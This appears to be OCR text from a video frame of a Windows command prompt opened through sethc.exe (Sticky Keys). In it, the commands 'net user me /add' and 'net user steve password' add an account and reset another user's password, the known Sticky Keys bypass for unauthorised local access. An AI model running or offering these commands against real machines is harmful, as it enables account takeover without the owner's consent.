 sethc.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2020 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>net user me /add
The command completed successfully.
C:\Windows\system32>net user steve password
The command completed successfully.
C:\Windows\system32>control